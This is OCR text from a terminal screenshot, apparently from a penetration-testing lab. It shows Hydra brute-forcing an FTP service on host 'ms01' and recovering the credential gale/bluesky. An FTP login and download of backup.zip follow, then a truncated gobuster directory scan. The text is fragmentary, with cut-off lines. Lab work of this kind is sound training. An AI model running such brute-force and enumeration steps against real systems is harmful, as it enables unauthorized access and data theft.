 1
2
3
4
2
172.16.11.11
23:02
kali@kali: ~/Desktop/ad/ms01
File Actions Edit View Help
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-10 23:00:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399)
, ~896525 tries per task
[DATA] attacking ftp://ms01:21/
[21][ftp] host: ms01   login: gale   password: bluesky
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-10 23:00:48
┌──(kali㉿kali)-[~/Desktop/ad/ms01]
└─$ ftp gale@ms01
Connected to ms01.
220 Microsoft FTP Service
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
229 Entering Extended Passive Mode (|||49778|)
125 Data connection already open; Transfer starting.
11-11-23  12:01AM              7846204 backup.zip
226 Transfer complete.
ftp> download backup.zip
?Invalid command.
ftp> get backup.zip
local: backup.zip remote: backup.zip
229 Entering Extended Passive Mode (|||49779|)
125 Data connection already open; Transfer starting.
100% |*********************************************|  7662 KiB   12.17 MiB/s    00:00 ETA
226 Transfer complete.
WARNING! 29199 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
7846204 bytes received in 00:00 (12.17 MiB/s)
ftp>
└─$ gobuster dir -u http:/
dlists/big.txt | tee enu/g
Gobuster v3.6
by OJ Reeves (@TheColonial
art)
[+] Url:
[+] Method:
[+] Threads:
[+] Wordlist:
g.txt
[+] Negative Status codes:
[+] User Agent:
[+] Follow Redirect:
[+] Timeout:
Starting gobuster in direc
Progress: 20469 / 20470 (1
Finished
┌──(kali㉿kali)-[~/Desktop
/ad/ms01]
└─$